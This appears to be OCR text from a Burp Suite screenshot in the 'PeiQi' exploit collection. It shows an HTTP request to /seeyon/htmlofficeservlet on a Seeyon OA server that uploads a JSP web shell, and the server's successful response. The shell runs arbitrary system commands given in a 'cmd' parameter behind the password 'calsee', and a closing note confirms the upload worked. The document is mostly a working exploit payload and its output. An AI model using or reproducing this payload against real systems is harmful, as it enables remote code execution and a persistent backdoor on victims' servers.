 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: JSESSIONID=DFB890F724FA492D052A0B3C696C64E7; loginPageURL=""
11 Connection: close
12 Content-Length: 1116
13
14 DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
15 OPTION=S3WYOSWLBSGr
16 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
17 CREATEDATE=wUghPB3szB3Xwg66
18 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
19 originalFileId=wV66
20 originalCreateDate=wUghPB3szB3Xwg66
21 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
22 needReadFile=yRWZdAS6
23 originalCreateDate=wLSGP4oEzLKAz4=iz=66
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>>a6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 06:12:39 GMT
3 Connection: close
4 Server: SY8045
5 Content-Length: 1116
6
7 DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
8 OPTION=S3WYOSWLBSGr
9 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
10 CREATEDATE=wUghPB3szB3Xwg66
11 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
12 originalFileId=wV66
13 originalCreateDate=wUghPB3szB3Xwg66
14 FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
15 needReadFile=yRWZdAS6
16 originalCreateDate=wLSGP4oEzLKAz4=iz=66
17 CLIENTIP=wLdhqUViqUo3wBuXwUK6
18 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(Str
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
}
catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");
}
else{
out.println(":-)");
}
%>>a6
PeiQi 文库
出现如图响应则为上传成功